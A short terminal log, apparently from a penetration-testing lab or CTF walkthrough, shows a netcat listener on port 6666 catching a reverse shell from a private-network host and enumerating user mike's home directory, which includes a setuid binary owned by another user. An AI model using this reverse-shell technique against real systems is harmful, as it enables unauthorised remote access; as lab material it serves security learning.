 kali-linux
root@DESKTOP-SP02IB7:~# nc -lvp 6666
listening on [any] 6666 ...
192.168.149.183: inverse host lookup failed: Unknown host
connect to [192.168.149.1] from (UNKNOWN) [192.168.149.183] 40673
ls
Mail
check_code.sh
my_first
whoami
mike
ls -al
total 48
drwxr-x--- 5 mike mike 4096 Jul 20 12:46 .
drwxr-xr-x 5 root root 4096 Nov 18  2014 ..
-rw------- 1 mike mike    0 Dec 16  2014 .bash_history
-rw-r--r-- 1 mike mike  220 Nov 18  2014 .bash_logout
-rw-r--r-- 1 mike mike 3501 Nov 19  2014 .bashrc
drwx------ 2 mike mike 4096 Nov 18  2014 .cache
-rw-r--r-- 1 mike mike  675 Nov 18  2014 .profile
drwx------ 2 mike mike 4096 Nov 24  2014 .ssh
-rw------- 1 mike mike  620 Dec 16  2014 .viminfo
drwx------ 2 mike mike 4096 Nov 18  2014 Mail
-rwxr-xr-x 1 mike mike  845 Nov 18  2014 check_code.sh
-rwsr-xr-x 1 john john 6606 Nov 28  2014 my_first